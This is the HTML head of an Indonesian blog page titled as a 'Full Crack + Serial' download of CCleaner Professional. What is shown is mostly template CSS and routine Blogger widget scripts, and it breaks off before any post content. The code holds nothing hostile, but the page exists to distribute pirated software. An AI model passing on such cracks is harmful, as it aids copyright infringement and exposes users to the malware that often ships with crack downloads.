

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1348746030557
body_size: 20966
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIeWHDbMQVlTGhFkim5ErcEfrODu5ZMruwMeHzihVziwjHwiLsyFc-YYw0OiDdemdVogTayogc0O3yid7ulfmEREWd_wnvGvc586BSItFahZ6vGcmLDYwNfHCgkNTjwV-znUQkmK4-Ivb/s200/ccleaner+pro.png' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial</title>
<meta content='CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial, Cirebon-Cyber4rt, CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial' name='Description'/>
<meta content='CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial, Cirebon-Cyber4rt, CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAUF4Nfv845p7CgJ-nJRWaWxcCPhR7Cn3vjmIIg8pKAnW7el9FN2fUipEBVLitNOmn6zt7WIYft8okTNRI8YiJ0lP87fnR2QXI2ltPYhxt8lgCZHvu5sj3UUv7_LXO5ITErX8R5OjnimwiGQ=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
